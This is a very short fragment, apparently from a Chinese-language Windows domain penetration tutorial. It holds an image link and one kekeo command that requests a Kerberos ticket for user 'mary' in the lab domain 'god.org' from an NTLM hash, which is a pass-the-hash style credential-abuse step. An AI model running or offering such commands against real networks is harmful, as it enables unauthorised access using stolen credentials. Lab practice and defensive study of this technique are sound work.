 kekeo "tgt::ask /user:mary /domain:god.org /ntlm:518b98ad4178a53695dc997aa02d455c" //生成票据